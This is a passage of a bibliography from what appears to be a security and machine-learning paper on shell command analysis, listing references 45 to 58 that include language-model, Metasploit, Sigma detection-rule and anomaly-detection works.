- [45] RADFORD, A., WU, J., CHILD, R., LUAN, D., AMODEI, D., AND SUTSKEVER, I. Language models are unsupervised multitask learners, 2019.
- [46] RAPID7. Meterpreter - metasploit unleashed, 2023. <https://www.metasploit.com/>, Accessed: 2023-08-08.
- [47] RESEARCH, G. Market share: Servers, all countries, 2q23 update. Published on 26 September 2023.
- [48] ROTH, F. Sigma rule: Suspicious reverse shell command line. https://github.com/SigmaHQ/sigma/blob/master/rules/linux/builtin/lrx_shell_susp_rev_shells.yml, 2019.
- [49] SAK, H., SENIOR, A., AND BEAUFAYS, F. Long short-term memory based recurrent neural network architectures for large vocabulary speech recognition, 2014.
- [50] SALTON, G., AND MCGILL, M. J. A statistical approach to mechanized encoding and searching of literary information. *Journal* (1983).
- [51] SENNRICH, R., HADDOW, B., AND BIRCH, A. Neural machine translation of rare words with subword units. *Proceedings of the 54th Annual Meeting of the Association for Computational Linguistics (ACL)* (2016).
- [52] SEVERI, G., MEYER, J., COULL, S., AND OPREA, A. Explanation-Guided backdoor poisoning attacks against malware classifiers. In *30th USENIX Security Symposium (USENIX Security 21)* (Aug. 2021), USENIX Association, pp. 1487–1504.
- [53] SMITH, L. N., AND TOPIN, N. Super-convergence: Very fast training of neural networks using large learning rates, 2018.
- [54] TRIZNA, D. Shell language processing: Unix command parsing for machine learning, 2022.
- [55] VASWANI, A., SHAZEER, N., PARMAR, N., USZKOREIT, J., JONES, L., GOMEZ, A. N., KAISER, L., AND POLOSUKHIN, I. Attention is all you need. In *Advances in Neural Information Processing Systems* (USA, 2017), I. Guyon, U. V. Luxburg, S. Bengio, H. Wallach, R. Fergus, S. Vishwanathan, and R. Garnett, Eds., vol. 30, Curran Associates, Inc.
- [56] WANG, G., WANG, T., ZHENG, H., AND ZHAO, B. Y. Man vs. machine: Practical adversarial detection of malicious crowdsourcing workers. In *23rd USENIX Security Symposium* (San Diego, CA, 2014), pp. 239–254.
- [57] YANG, F., XU, J., XIONG, C., LI, Z., AND ZHANG, K. PROGRAPHER: An anomaly detection system based on provenance graph embedding. In *32nd USENIX Security Symposium (USENIX Security 23)* (Anaheim, CA, Aug. 2023), USENIX Association, pp. 4355–4372.
- [58] ZHAI, H., WANG, Y., ZOU, X., WU, Y., CHEN, S., WU, H., AND ZHENG, Y. Masquerade detection based on temporal convolutional network. In *2022 IEEE 25th International Conference on Computer Supported Cooperative Work in Design (CSCWD)* (2022), pp. 305–310.